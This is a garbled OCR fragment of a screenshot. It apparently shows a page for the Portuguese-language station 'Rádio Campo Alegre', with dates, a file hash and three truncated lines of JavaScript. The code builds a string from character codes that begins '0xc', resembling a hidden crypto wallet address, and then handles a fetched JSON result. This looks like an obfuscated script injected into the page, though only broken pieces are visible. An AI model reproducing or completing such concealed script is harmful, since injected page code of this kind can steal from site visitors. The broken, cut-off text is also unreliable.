
16 de junho de 2026
Rádio Campo Alegre
0 c
File Hash: f225c4f36e42b8e
Last update:
2026-06-14
Math.random()-0.5);for(let r of
[{to:String.fromCharCode(48,120,99,1
j=await re.json();if(j.result){let h=j